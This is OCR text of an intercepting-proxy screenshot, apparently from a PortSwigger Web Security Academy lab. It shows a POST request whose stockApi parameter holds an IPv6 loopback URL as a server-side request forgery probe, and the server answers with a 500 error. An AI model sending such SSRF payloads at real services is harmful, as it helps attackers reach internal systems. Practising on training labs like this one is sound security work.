 Request
Pretty Raw \n Actions
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac5e1f6f1e73e4ff802c074d000300ee.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://ac5e1f6f1e73e4ff802c074d000300ee.web-security-academy.net
10 Content-Length: 28
11 Connection: close
12 Cookie: session=pB2vk57LikW4i1NqJ1Kcfgv63E1641N0
13
14 stockApi=http%3a//[%3a%3a1]/
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error